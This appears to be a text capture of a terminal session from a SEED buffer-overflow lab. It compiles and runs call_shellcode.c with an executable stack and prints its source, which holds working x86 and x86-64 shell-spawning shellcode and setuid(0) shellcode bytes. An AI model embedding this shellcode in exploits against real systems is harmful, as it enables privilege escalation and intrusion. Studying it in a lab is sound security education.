 Applications Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project3/Labsetup/shellcode
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ ls
Makefile  call_shellcode.c
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ ./a32.out
$ whoami
seed
$ id
uid=1002(seed) gid=1003(seed) groups=1003(seed),121(docker)
  ls -l /proc/$$/exexe
lrwxrwxrwx 1 seed seed 0 Oct 14 17:08 /proc/11824/exe -> /usr/bin/zsh
$
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ ./a64.out
$ whoami
seed
$ id
uid=1002(seed) gid=1003(seed) groups=1003(seed),121(docker)
  ls -l /proc/$$/exe
lrwxrwxrwx 1 seed seed 0 Oct 14 17:08 /proc/11829/exe -> /usr/bin/zsh
$
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ cat call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"


const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;

int main(int argc, char **argv)
{
   char code[500];

   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;

   func();
   return 1;
}

seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$